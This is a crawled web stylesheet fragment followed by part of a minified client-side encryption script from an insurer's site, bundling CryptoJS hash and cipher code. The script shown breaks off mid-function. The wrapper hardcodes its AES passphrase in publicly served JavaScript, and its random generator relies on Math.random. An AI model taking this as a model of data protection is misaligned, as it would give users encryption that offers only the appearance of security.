@media screen and (min-width:100px) and (max-width:1023px){.equity-funds-wrap .product-title-wrap{margin-bottom:32px !important}
}
@media screen and (min-width:100px) and (max-width:1023px){.product-title-wrap h2{font-size:24px;line-height:42px !important}
}
@media screen and (min-width:100px) and (max-width:1023px){.show-only-mobile{display:block}
}
@media screen and (min-width:100px) and (max-width:1023px){.fund-lists-popup .fund-lists{width:90%}
}
@media screen and (max-width:1024px){.fund-lists-popup .fund-lists{max-width:90%}
}
@media screen and (min-width:100px) and (max-width:1023px){.fund-lists-popup .fund-lists-wrap,.fund-lists-popup .group-schemes-wrap{padding:0 24px !important}
}
@media screen and (min-width:100px) and (max-width:1023px){.debt-funds-wrap .show-only-mobile a,.equity-funds-wrap .show-only-mobile a,.hybrid-funds-wrap .show-only-mobile a{margin:0 auto}
}
@media screen and (min-width:100px) and (max-width:768px){.breadcrumbSection{order:0;background:#fff}
.breadcrumbSection a,.breadcrumbSection span{display:inline-block}
}
@media screen and (min-width:100px) and (max-width:1023px){.breadcrumb-sec{position:absolute;left:0;top:75px;width:100%;min-height:40px;background:#fff}
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-encryptionReqObj.min.js
body_size: 15177
content:
var AES_SALT="HdfcLife";
(function(C){var f=function(m,k){this.keySize=m/32;this.iterationCount=k};f.prototype.generateKey=function(m,k){return CryptoJS.PBKDF2(k,CryptoJS.enc.Hex.parse(m),{keySize:this.keySize,iterations:this.iterationCount})};f.prototype.encrypt=function(m,k,q,g){m=this.generateKey(m,q);return CryptoJS.AES.encrypt(g,m,{iv:CryptoJS.enc.Hex.parse(k)}).ciphertext.toString(CryptoJS.enc.Base64)};f.prototype.decrypt=function(m,k,q,g){m=this.generateKey(m,q);g=CryptoJS.lib.CipherParams.create({ciphertext:CryptoJS.enc.Base64.parse(g)});return CryptoJS.AES.decrypt(g,
m,{iv:CryptoJS.enc.Hex.parse(k)}).toString(CryptoJS.enc.Utf8)};var r=function(){return{keySize:128,iterationCount:1E4,iv:CryptoJS.lib.WordArray.random(16).toString(CryptoJS.enc.Hex),salt:CryptoJS.lib.WordArray.random(16).toString(CryptoJS.enc.Hex),passPhrase:AES_SALT}};C.AesUtil=function(m,k){return new f(m,k)};C.AesUtil.encryptData=function(m){var k=r();m=AesUtil(k.keySize,k.iterationCount).encrypt(k.salt,k.iv,k.passPhrase,m).toString(CryptoJS.enc.Base64);return btoa(k.keySize+"::"+k.iterationCount+
"::"+k.iv+"::"+k.salt+"::"+m)};C.AesUtil.decryptData=function(m){var k=atob(m).split("::");m=k[0];var q=k[1],g=k[2],v=k[3],d=r().passPhrase;k=k[4];return AesUtil(m,q).decrypt(v,g,d,k)}})(window||this||{});
(function(C,f){"object"===typeof exports?module.exports=exports=f():"function"===typeof define&&define.amd?define([],f):C.CryptoJS=f()})(window||this||{},function(){var C=C||function(f,r){var m=Object.create||function(){function e(){}return function(h){e.prototype=h;h=new e;e.prototype=null;return h}}(),k={},q=k.lib={},g=q.Base=function(){return{extend:function(e){var h=m(this);e&&h.mixIn(e);h.hasOwnProperty("init")&&this.init!==h.init||(h.init=function(){h.$super.init.apply(this,arguments)});h.init.prototype=
h;h.$super=this;return h},create:function(){var e=this.extend();e.init.apply(e,arguments);return e},init:function(){},mixIn:function(e){for(var h in e)e.hasOwnProperty(h)&&(this[h]=e[h]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),v=q.WordArray=g.extend({init:function(e,h){e=this.words=e||[];this.sigBytes=h!=r?h:4*e.length},toString:function(e){return(e||p).stringify(this)},concat:function(e){var h=this.words,c=e.words,l=
this.sigBytes;e=e.sigBytes;this.clamp();if(l%4)for(var t=0;t<e;t++)h[l+t>>>2]|=(c[t>>>2]>>>24-t%4*8&255)<<24-(l+t)%4*8;else for(t=0;t<e;t+=4)h[l+t>>>2]=c[t>>>2];this.sigBytes+=e;return this},clamp:function(){var e=this.words,h=this.sigBytes;e[h>>>2]&=4294967295<<32-h%4*8;e.length=f.ceil(h/4)},clone:function(){var e=g.clone.call(this);e.words=this.words.slice(0);return e},random:function(e){for(var h=[],c=function(A){var B=987654321;return function(){B=36969*(B&65535)+(B>>16)&4294967295;A=18E3*(A&
65535)+(A>>16)&4294967295;return(((B<<16)+A&4294967295)/4294967296+.5)*(.5<f.random()?1:-1)}},l=0,t;l<e;l+=4){var w=c(4294967296*(t||f.random()));t=987654071*w();h.push(4294967296*w()|0)}return new v.init(h,e)}}),d=k.enc={},p=d.Hex={stringify:function(e){var h=e.words;e=e.sigBytes;for(var c=[],l=0;l<e;l++){var t=h[l>>>2]>>>24-l%4*8&255;c.push((t>>>4).toString(16));c.push((t&15).toString(16))}return c.join("")},parse:function(e){for(var h=e.length,c=[],l=0;l<h;l+=2)c[l>>>3]|=parseInt(e.substr(l,2),
16)<<24-l%8*4;return new v.init(c,h/2)}},b=d.Latin1={stringify:function(e){var h=e.words;e=e.sigBytes;for(var c=[],l=0;l<e;l++)c.push(String.fromCharCode(h[l>>>2]>>>24-l%4*8&255));return c.join("")},parse:function(e){for(var h=e.length,c=[],l=0;l<h;l++)c[l>>>2]|=(e.charCodeAt(l)&255)<<24-l%4*8;return new v.init(c,h)}},n=d.Utf8={stringify:function(e){try{return decodeURIComponent(escape(b.stringify(e)))}catch(h){throw Error("Malformed UTF-8 data");}},parse:function(e){return b.parse(unescape(encodeURIComponent(e)))}},
a=q.BufferedBlockAlgorithm=g.extend({reset:function(){this._data=new v.init;this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=n.parse(e));this._data.concat(e);this._nDataBytes+=e.sigBytes},_process:function(e){var h=this._data,c=h.words,l=h.sigBytes,t=this.blockSize,w=l/(4*t);w=e?f.ceil(w):f.max((w|0)-this._minBufferSize,0);e=w*t;l=f.min(4*e,l);if(e){for(var A=0;A<e;A+=t)this._doProcessBlock(c,A);A=c.splice(0,e);h.sigBytes-=l}return new v.init(A,l)},clone:function(){var e=g.clone.call(this);
e._data=this._data.clone();return e},_minBufferSize:0});q.Hasher=a.extend({cfg:g.extend(),init:function(e){this.cfg=this.cfg.extend(e);this.reset()},reset:function(){a.reset.call(this);this._doReset()},update:function(e){this._append(e);this._process();return this},finalize:function(e){e&&this._append(e);return this._doFinalize()},blockSize:16,_createHelper:function(e){return function(h,c){return(new e.init(c)).finalize(h)}},_createHmacHelper:function(e){return function(h,c){return(new u.HMAC.init(e,
c)).finalize(h)}}});var u=k.algo={};return k}(Math);(function(){var f=C,r=f.lib.WordArray;f.enc.Base64={stringify:function(m){var k=m.words,q=m.sigBytes,g=this._map;m.clamp();m=[];for(var v=0;v<q;v+=3)for(var d=(k[v>>>2]>>>24-v%4*8&255)<<16|(k[v+1>>>2]>>>24-(v+1)%4*8&255)<<8|k[v+2>>>2]>>>24-(v+2)%4*8&255,p=0;4>p&&v+.75*p<q;p++)m.push(g.charAt(d>>>6*(3-p)&63));if(k=g.charAt(64))for(;m.length%4;)m.push(k);return m.join("")},parse:function(m){var k=m.length,q=this._map,g=this._reverseMap;if(!g){g=this._reverseMap=
[];for(var v=0;v<q.length;v++)g[q.charCodeAt(v)]=v}if(q=q.charAt(64))q=m.indexOf(q),-1!==q&&(k=q);q=[];for(var d=v=0;d<k;d++)if(d%4){var p=g[m.charCodeAt(d-1)]<<d%4*2,b=g[m.charCodeAt(d)]>>>6-d%4*2;q[v>>>2]|=(p|b)<<24-v%4*8;v++}return r.create(q,v)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\x3d"}})();(function(f){function r(n,a,u,e,h,c,l){n=n+(a&u|~a&e)+h+l;return(n<<c|n>>>32-c)+a}function m(n,a,u,e,h,c,l){n=n+(a&e|u&~e)+h+l;return(n<<c|n>>>32-c)+a}function k(n,a,u,e,
h,c,l){n=n+(a^u^e)+h+l;return(n<<c|n>>>32-c)+a}function q(n,a,u,e,h,c,l){n=n+(u^(a|~e))+h+l;return(n<<c|n>>>32-c)+a}var g=C,v=g.lib,d=v.WordArray,p=v.Hasher;v=g.algo;var b=[];(function(){for(var n=0;64>n;n++)b[n]=4294967296*f.abs(f.sin(n+1))|0})();v=v.MD5=p.extend({_doReset:function(){this._hash=new d.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(n,a){for(var u=0;16>u;u++){var e=a+u,h=n[e];n[e]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360}u=this._hash.words;e=n[a+
0];h=n[a+1];var c=n[a+2],l=n[a+3],t=n[a+4],w=n[a+5],A=n[a+6],B=n[a+7],D=n[a+8],E=n[a+9],G=n[a+10],I=n[a+11],K=n[a+12],L=n[a+13],J=n[a+14];n=n[a+15];a=u[0];var y=u[1],x=u[2],z=u[3];a=r(a,y,x,z,e,7,b[0]);z=r(z,a,y,x,h,12,b[1]);x=r(x,z,a,y,c,17,b[2]);y=r(y,x,z,a,l,22,b[3]);a=r(a,y,x,z,t,7,b[4]);z=r(z,a,y,x,w,12,b[5]);x=r(x,z,a,y,A,17,b[6]);y=r(y,x,z,a,B,22,b[7]);a=r(a,y,x,z,D,7,b[8]);z=r(z,a,y,x,E,12,b[9]);x=r(x,z,a,y,G,17,b[10]);y=r(y,x,z,a,I,22,b[11]);a=r(a,y,x,z,K,7,b[12]);z=r(z,a,y,x,L,12,b[13]);
x=r(x,z,a,y,J,17,b[14]);y=r(y,x,z,a,n,22,b[15]);a=m(a,y,x,z,h,5,b[16]);z=m(z,a,y,x,A,9,b[17]);x=m(x,z,a,y,I,14,b[18]);y=m(y,x,z,a,e,20,b[19]);a=m(a,y,x,z,w,5,b[20]);z=m(z,a,y,x,G,9,b[21]);x=m(x,z,a,y,n,14,b[22]);y=m(y,x,z,a,t,20,b[23]);a=m(a,y,x,z,E,5,b[24]);z=m(z,a,y,x,J,9,b[25]);x=m(x,z,a,y,l,14,b[26]);y=m(y,x,z,a,D,20,b[27]);a=m(a,y,x,z,L,5,b[28]);z=m(z,a,y,x,c,9,b[29]);x=m(x,z,a,y,B,14,b[30]);y=m(y,x,z,a,K,20,b[31]);a=k(a,y,x,z,w,4,b[32]);z=k(z,a,y,x,D,11,b[33]);x=k(x,z,a,y,I,16,b[34]);y=k(y,
x,z,a,J,23,b[35]);a=k(a,y,x,z,h,4,b[36]);z=k(z,a,y,x,t,11,b[37]);x=k(x,z,a,y,B,16,b[38]);y=k(y,x,z,a,G,23,b[39]);a=k(a,y,x,z,L,4,b[40]);z=k(z,a,y,x,e,11,b[41]);x=k(x,z,a,y,l,16,b[42]);y=k(y,x,z,a,A,23,b[43]);a=k(a,y,x,z,E,4,b[44]);z=k(z,a,y,x,K,11,b[45]);x=k(x,z,a,y,n,16,b[46]);y=k(y,x,z,a,c,23,b[47]);a=q(a,y,x,z,e,6,b[48]);z=q(z,a,y,x,B,10,b[49]);x=q(x,z,a,y,J,15,b[50]);y=q(y,x,z,a,w,21,b[51]);a=q(a,y,x,z,K,6,b[52]);z=q(z,a,y,x,l,10,b[53]);x=q(x,z,a,y,G,15,b[54]);y=q(y,x,z,a,h,21,b[55]);a=q(a,y,
x,z,D,6,b[56]);z=q(z,a,y,x,n,10,b[57]);x=q(x,z,a,y,A,15,b[58]);y=q(y,x,z,a,L,21,b[59]);a=q(a,y,x,z,t,6,b[60]);z=q(z,a,y,x,I,10,b[61]);x=q(x,z,a,y,c,15,b[62]);y=q(y,x,z,a,E,21,b[63]);u[0]=u[0]+a|0;u[1]=u[1]+y|0;u[2]=u[2]+x|0;u[3]=u[3]+z|0},_doFinalize:function(){var n=this._data,a=n.words,u=8*this._nDataBytes,e=8*n.sigBytes;a[e>>>5]|=128<<24-e%32;var h=f.floor(u/4294967296);a[(e+64>>>9<<4)+15]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360;a[(e+64>>>9<<4)+14]=(u<<8|u>>>24)&16711935|(u<<24|u>>>8)&
4278255360;n.sigBytes=4*(a.length+1);this._process();n=this._hash;a=n.words;for(u=0;4>u;u++)e=a[u],a[u]=(e<<8|e>>>24)&16711935|(e<<24|e>>>8)&4278255360;return n},clone:function(){var n=p.clone.call(this);n._hash=this._hash.clone();return n}});g.MD5=p._createHelper(v);g.HmacMD5=p._createHmacHelper(v)})(Math);(function(){var f=C,r=f.lib,m=r.WordArray,k=r.Hasher,q=[];r=f.algo.SHA1=k.extend({_doReset:function(){this._hash=new m.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(g,
v){for(var d=this._hash.words,p=d[0],b=d[1],n=d[2],a=d[3],u=d[4],e=0;80>e;e++){if(16>e)q[e]=g[v+e]|0;else{var h=q[e-3]^q[e-8]^q[e-14]^q[e-16];q[e]=h<<1|h>>>31}h=(p<<5|p>>>27)+u+q[e];h=20>e?h+((b&n|~b&a)+1518500249):40>e?h+((b^n^a)+1859775393):60>e?h+((b&n|b&a|n&a)-1894007588):h+((b^n^a)-899497514);u=a;a=n;n=b<<30|b>>>2;b=p;p=h}d[0]=d[0]+p|0;d[1]=d[1]+b|0;d[2]=d[2]+n|0;d[3]=d[3]+a|0;d[4]=d[4]+u|0},_doFinalize:function(){var g=this._data,v=g.words,d=8*this._nDataBytes,p=8*g.sigBytes;v[p>>>5]|=128<<
24-p%32;v[(p+64>>>9<<4)+14]=Math.floor(d/4294967296);v[(p+64>>>9<<4)+15]=d;g.sigBytes=4*v.length;this._process();return this._hash},clone:function(){var g=k.clone.call(this);g._hash=this._hash.clone();return g}});f.SHA1=k._createHelper(r);f.HmacSHA1=k._createHmacHelper(r)})();(function(f){var r=C,m=r.lib,k=m.WordArray,q=m.Hasher;m=r.algo;var g=[],v=[];(function(){function p(u){for(var e=f.sqrt(u),h=2;h<=e;h++)if(!(u%h))return!1;return!0}function b(u){return 4294967296*(u-(u|0))|0}for(var n=2,a=0;64>
a;)p(n)&&(8>a&&(g[a]=b(f.pow(n,.5))),v[a]=b(f.pow(n,1/3)),a++),n++})();var d=[];m=m.SHA256=q.extend({_doReset:function(){this._hash=new k.init(g.slice(0))},_doProcessBlock:function(p,b){for(var n=this._hash.words,a=n[0],u=n[1],e=n[2],h=n[3],c=n[4],l=n[5],t=n[6],w=n[7],A=0;64>A;A++){if(16>A)d[A]=p[b+A]|0;else{var B=d[A-15],D=d[A-2];d[A]=((B<<25|B>>>7)^(B<<14|B>>>18)^B>>>3)+d[A-7]+((D<<15|D>>>17)^(D<<13|D>>>19)^D>>>10)+d[A-16]}B=w+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&t)+v[A]+d[A];D=
((a<<30|a>>>2)^(a<<19|a>>>13)^(a<<10|a>>>22))+(a&u^a&e^u&e);w=t;t=l;l=c;c=h+B|0;h=e;e=u;u=a;a=B+D|0}n[0]=n[0]+a|0;n[1]=n[1]+u|0;n[2]=n[2]+e|0;n[3]=n[3]+h|0;n[4]=n[4]+c|0;n[5]=n[5]+l|0;n[6]=n[6]+t|0;n[7]=n[7]+w|0},_doFinalize:function(){var p=this._data,b=p.words,n=8*this._nDataBytes,a=8*p.sigBytes;b[a>>>5]|=128<<24-a%32;b[(a+64>>>9<<4)+14]=f.floor(n/4294967296);b[(a+64>>>9<<4)+15]=n;p.sigBytes=4*b.length;this._process();return this._hash},clone:function(){var p=q.clone.call(this);p._hash=this._hash.clone();
return p}});r.SHA256=q._createHelper(m);r.HmacSHA256=q._createHmacHelper(m)})(Math);(function(){function f(k){return k<<8&4278255360|k>>>8&16711935}var r=C,m=r.lib.WordArray;r=r.enc;r.Utf16=r.Utf16BE={stringify:function(k){var q=k.words;k=k.sigBytes;for(var g=[],v=0;v<k;v+=2)g.push(String.fromCharCode(q[v>>>2]>>>16-v%4*8&65535));return g.join("")},parse:function(k){for(var q=k.length,g=[],v=0;v<q;v++)g[v>>>1]|=k.charCodeAt(v)<<16-v%2*16;return m.create(g,2*q)}};r.Utf16LE={stringify:function(k){var q=
k.words;k=k.sigBytes;for(var g=[],v=0;v<k;v+=2){var d=f(q[v>>>2]>>>16-v%4*8&65535);g.push(String.fromCharCode(d))}return g.join("")},parse:function(k){for(var q=k.length,g=[],v=0;v<q;v++)g[v>>>1]|=f(k.charCodeAt(v)<<16-v%2*16);return m.create(g,2*q)}}})();(function(){if("function"==typeof ArrayBuffer){var f=C.lib.WordArray,r=f.init;(f.init=function(m){m instanceof ArrayBuffer&&(m=new Uint8Array(m));if(m instanceof Int8Array||"undefined"!==typeof Uint8ClampedArray&&m instanceof Uint8ClampedArray||
m instanceof Int16Array||m instanceof Uint16Array||m instanceof Int32Array||m instanceof Uint32Array||m instanceof Float32Array||m instanceof Float64Array)m=new Uint8Array(m.buffer,m.byteOffset,m.byteLength);if(m instanceof Uint8Array){for(var k=m.byteLength,q=[],g=0;g<k;g++)q[g>>>2]|=m[g]<<24-g%4*8;r.call(this,q,k)}else r.apply(this,arguments)}).prototype=f}})();(function(f){function r(a,u){return a<<u|a>>>32-u}f=C;var m=f.lib,k=m.WordArray,q=m.Hasher;m=f.algo;var g=k.create([0,1,2,3,4,5,6,7,8,9,
10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),v=k.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),d=k.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,
12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),p=k.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),b=k.create([0,1518500249,1859775393,2400959708,2840853838]),n=k.create([1352829926,1548603684,1836072691,2053994217,0]);m=m.RIPEMD160=q.extend({_doReset:function(){this._hash=k.create([1732584193,4023233417,
2562383102,271733878,3285377520])},_doProcessBlock:function(a,u){for(var e=0;16>e;e++){var h=u+e,c=a[h];a[h]=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360}h=this._hash.words;c=b.words;var l=n.words,t=g.words,w=v.words,A=d.words,B=p.words,D,E,G,I,K,L=D=h[0],J=E=h[1],y=G=h[2],x=I=h[3],z=K=h[4];for(e=0;80>e;e+=1){var F=D+a[u+t[e]]|0;F=16>e?F+((E^G^I)+c[0]):32>e?F+((E&G|~E&I)+c[1]):48>e?F+(((E|~G)^I)+c[2]):64>e?F+((E&I|G&~I)+c[3]):F+((E^(G|~I))+c[4]);F|=0;F=r(F,A[e]);F=F+K|0;D=K;K=I;I=r(G,10);G=E;E=
F;F=L+a[u+w[e]]|0;F=16>e?F+((J^(y|~x))+l[0]):32>e?F+((J&x|y&~x)+l[1]):48>e?F+(((J|~y)^x)+l[2]):64>e?F+((J&y|~J&x)+l[3]):F+((J^y^x)+l[4]);F|=0;F=r(F,B[e]);F=F+z|0;L=z;z=x;x=r(y,10);y=J;J=F}F=h[1]+G+x|0;h[1]=h[2]+I+z|0;h[2]=h[3]+K+L|0;h[3]=h[4]+D+J|0;h[4]=h[0]+E+y|0;h[0]=F},_doFinalize:function(){var a=this._data,u=a.words,e=8*this._nDataBytes,h=8*a.sigBytes;u[h>>>5]|=128<<24-h%32;u[(h+64>>>9<<4)+14]=(e<<8|e>>>24)&16711935|(e<<24|e>>>8)&4278255360;a.sigBytes=4*(u.length+1);this._process();a=this._hash;
u=a.words;for(e=0;5>e;e++)h=u[e],u[e]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360;return a},clone:function(){var a=q.clone.call(this);a._hash=this._hash.clone();return a}});f.RIPEMD160=q._createHelper(m);f.HmacRIPEMD160=q._createHmacHelper(m)})(Math);(function(){var f=C,r=f.enc.Utf8;f.algo.HMAC=f.lib.Base.extend({init:function(m,k){m=this._hasher=new m.init;"string"==typeof k&&(k=r.parse(k));var q=m.blockSize,g=4*q;k.sigBytes>g&&(k=m.finalize(k));k.clamp();m=this._oKey=k.clone();k=this._iKey=
k.clone();for(var v=m.words,d=k.words,p=0;p<q;p++)v[p]^=1549556828,d[p]^=909522486;m.sigBytes=k.sigBytes=g;this.reset()},reset:function(){var m=this._hasher;m.reset();m.update(this._iKey)},update:function(m){this._hasher.update(m);return this},finalize:function(m){var k=this._hasher;m=k.finalize(m);k.reset();return k.finalize(this._oKey.clone().concat(m))}})})();(function(){var f=C,r=f.lib,m=r.Base,k=r.WordArray;r=f.algo;var q=r.HMAC,g=r.PBKDF2=m.extend({cfg:m.extend({keySize:4,hasher:r.SHA256,iterations:1}),
init:function(v){this.cfg=this.cfg.extend(v)},compute:function(v,d){var p=this.cfg;v=q.create(p.hasher,v);var b=k.create(),n=k.create([1]),a=b.words,u=n.words,e=p.keySize;for(p=p.iterations;a.length<e;){var h=v.update(d).finalize(n);v.reset();for(var c=h.words,l=c.length,t=h,w=1;w<p;w++){t=v.finalize(t);v.reset();for(var A=t.words,B=0;B<l;B++)c[B]^=A[B]}b.concat(h);u[0]++}b.sigBytes=4*e;return b}});f.PBKDF2=function(v,d,p){return g.create(p).compute(v,d)}})();(function(){var f=C,r=f.lib,m=r.Base,
k=r.WordArray;r=f.algo;var q=r.EvpKDF=m.extend({cfg:m.extend({keySize:4,hasher:r.MD5,iterations:1}),init:function(g){this.cfg=this.cfg.extend(g)},compute:function(g,v){var d=this.cfg,p=d.hasher.create(),b=k.create(),n=b.words,a=d.keySize;for(d=d.iterations;n.length<a;){u&&p.update(u);var u=p.update(g).finalize(v);p.reset();for(var e=1;e<d;e++)u=p.finalize(u),p.reset();b.concat(u)}b.sigBytes=4*a;return b}});f.EvpKDF=function(g,v,d){return q.create(d).compute(g,v)}})();(function(){var f=C,r=f.lib.WordArray,
m=f.algo,k=m.SHA256;m=m.SHA224=k.extend({_doReset:function(){this._hash=new r.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var q=k._doFinalize.call(this);q.sigBytes-=4;return q}});f.SHA224=k._createHelper(m);f.HmacSHA224=k._createHmacHelper(m)})();(function(f){var r=C,m=r.lib,k=m.Base,q=m.WordArray;r=r.x64={};r.Word=k.extend({init:function(g,v){this.high=g;this.low=v}});r.WordArray=k.extend({init:function(g,v){g=this.words=g||
[];this.sigBytes=v!=f?v:8*g.length},toX32:function(){for(var g=this.words,v=g.length,d=[],p=0;p<v;p++){var b=g[p];d.push(b.high);d.push(b.low)}return q.create(d,this.sigBytes)},clone:function(){for(var g=k.clone.call(this),v=g.words=this.words.slice(0),d=v.length,p=0;p<d;p++)v[p]=v[p].clone();return g}})})();(function(f){var r=C,m=r.lib,k=m.WordArray,q=m.Hasher,g=r.x64.Word;m=r.algo;var v=[],d=[],p=[];(function(){for(var n=1,a=0,u=0;24>u;u++){v[n+5*a]=(u+1)*(u+2)/2%64;var e=(2*n+3*a)%5;n=a%5;a=e}for(n=
0;5>n;n++)for(a=0;5>a;a++)d[n+5*a]=a+(2*n+3*a)%5*5;n=1;for(a=0;24>a;a++){for(var h=e=u=0;7>h;h++){if(n&1){var c=(1<<h)-1;32>c?e^=1<<c:u^=1<<c-32}n=n&128?n<<1^113:n<<1}p[a]=g.create(u,e)}})();var b=[];(function(){for(var n=0;25>n;n++)b[n]=g.create()})();m=m.SHA3=q.extend({cfg:q.cfg.extend({outputLength:512}),_doReset:function(){for(var n=this._state=[],a=0;25>a;a++)n[a]=new g.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(n,a){for(var u=this._state,e=this.blockSize/
2,h=0;h<e;h++){var c=n[a+2*h],l=n[a+2*h+1];c=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360;l=(l<<8|l>>>24)&16711935|(l<<24|l>>>8)&4278255360;var t=u[h];t.high^=l;t.low^=c}for(n=0;24>n;n++){for(a=0;5>a;a++){for(c=l=e=0;5>c;c++)t=u[a+5*c],e^=t.high,l^=t.low;t=b[a];t.high=e;t.low=l}for(a=0;5>a;a++)for(t=b[(a+4)%5],e=b[(a+1)%5],h=e.high,c=e.low,e=t.high^(h<<1|c>>>31),l=t.low^(c<<1|h>>>31),c=0;5>c;c++)t=u[a+5*c],t.high^=e,t.low^=l;for(h=1;25>h;h++)t=u[h],a=t.high,t=t.low,c=v[h],32>c?(e=a<<c|t>>>32-c,
l=t<<c|a>>>32-c):(e=t<<c-32|a>>>64-c,l=a<<c-32|t>>>64-c),t=b[d[h]],t.high=e,t.low=l;t=b[0];a=u[0];t.high=a.high;t.low=a.low;for(a=0;5>a;a++)for(c=0;5>c;c++)h=a+5*c,t=u[h],e=b[h],h=b[(a+1)%5+5*c],l=b[(a+2)%5+5*c],t.high=e.high^~h.high&l.high,t.low=e.low^~h.low&l.low;t=u[0];a=p[n];t.high^=a.high;t.low^=a.low}},_doFinalize:function(){var n=this._data,a=n.words,u=8*n.sigBytes,e=32*this.blockSize;a[u>>>5]|=1<<24-u%32;a[(f.ceil((u+1)/e)*e>>>5)-1]|=128;n.sigBytes=4*a.length;this._process();n=this._state;
a=this.cfg.outputLength/8;u=a/8;e=[];for(var h=0;h<u;h++){var c=n[h],l=c.high;c=c.low;l=(l<<8|l>>>24)&16711935|(l<<24|l>>>8)&4278255360;c=(c<<8|c>>>24)&16711935|(c<<24|c>>>8)&4278255360;e.push(c);e.push(l)}return new k.init(e,a)},clone:function(){for(var n=q.clone.call(this),a=n._state=this._state.slice(0),u=0;25>u;u++)a[u]=a[u].clone();return n}});r.SHA3=q._createHelper(m);r.HmacSHA3=q._createHmacHelper(m)})(Math);(function(){function f(){return q.create.apply(q,arguments)}var r=C,m=r.lib.Hasher,
k=r.x64,q=k.Word,g=k.WordArray;k=r.algo;var v=[f(1116352408,3609767458),f(1899447441,602891725),f(3049323471,3964484399),f(3921009573,2173295548),f(961987163,4081628472),f(1508970993,3053834265),f(2453635748,2937671579),f(2870763221,3664609560),f(3624381080,2734883394),f(310598401,1164996542),f(607225278,1323610764),f(1426881987,3590304994),f(1925078388,4068182383),f(2162078206,991336113),f(2614888103,633803317),f(3248222580,3479774868),f(3835390401,2666613458),f(4022224774,944711139),f(264347078,
2341262773),f(604807628,2007800933),f(770255983,1495990901),f(1249150122,1856431235),f(1555081692,3175218132),f(1996064986,2198950837),f(2554220882,3999719339),f(2821834349,766784016),f(2952996808,2566594879),f(3210313671,3203337956),f(3336571891,1034457026),f(3584528711,2466948901),f(113926993,3758326383),f(338241895,168717936),f(666307205,1188179964),f(773529912,1546045734),f(1294757372,1522805485),f(1396182291,2643833823),f(1695183700,2343527390),f(1986661051,1014477480),f(2177026350,1206759142),
f(2456956037,344077627),f(2730485921,1290863460),f(2820302411,3158454273),f(3259730800,3505952657),f(3345764771,106217008),f(3516065817,3606008344),f(3600352804,1432725776),f(4094571909,1467031594),f(275423344,851169720),f(430227734,3100823752),f(506948616,1363258195),f(659060556,3750685593),f(883997877,3785050280),f(958139571,3318307427),f(1322822218,3812723403),f(1537002063,2003034995),f(1747873779,3602036899),f(1955562222,1575990012),f(2024104815,1125592928),f(2227730452,2716904306),f(2361852424,
442776044),f(2428436474,593698344),f(2756734187,3733110249),f(3204031479,2999351573),f(3329325298,3815920427),f(3391569614,3928383900),f(3515267271,566280711),f(3940187606,3454069534),f(4118630271,4000239992),f(116418474,1914138554),f(174292421,2731055270),f(289380356,3203993006),f(460393269,320620315),f(685471733,587496836),f(852142971,1086792851),f(1017036298,365543100),f(1126000580,2618297676),f(1288033470,3409855158),f(1501505948,4234509866),f(1607167915,987167468),f(1816402316,1246189591)],d=
[];(function(){for(var p=0;80>p;p++)d[p]=f()})();k=k.SHA512=m.extend({_doReset:function(){this._hash=new g.init([new q.init(1779033703,4089235720),new q.init(3144134277,2227873595),new q.init(1013904242,4271175723),new q.init(2773480762,1595750129),new q.init(1359893119,2917565137),new q.init(2600822924,725511199),new q.init(528734635,4215389547),new q.init(1541459225,327033209)])},_doProcessBlock:function(p,b){var n=this._hash.words,a=n[0],u=n[1],e=n[2],h=n[3],c=n[4],l=n[5],t=n[6];n=n[7];for(var w=
a.high,A=a.low,B=u.high,D=u.low,E=e.high,G=e.low,I=h.high,K=h.low,L=c.high,J=c.low,y=l.high,x=l.low,z=t.high,F=t.low,na=n.high,ha=n.low,Q=w,N=A,aa=B,Y=D,ba=E,Z=G,ka=I,ca=K,R=L,O=J,ia=y,da=x,ja=z,ea=F,la=na,fa=ha,S=0;80>S;S++){var V=d[S];if(16>S)var P=V.high=p[b+2*S]|0,H=V.low=p[b+2*S+1]|0;else{P=d[S-15];H=P.high;var T=P.low;P=(H>>>1|T<<31)^(H>>>8|T<<24)^H>>>7;T=(T>>>1|H<<31)^(T>>>8|H<<24)^(T>>>7|H<<25);var X=d[S-2];H=X.high;var M=X.low;X=(H>>>19|M<<13)^(H<<3|M>>>29)^H>>>6;M=(M>>>19|H<<13)^(M<<3|H>>>
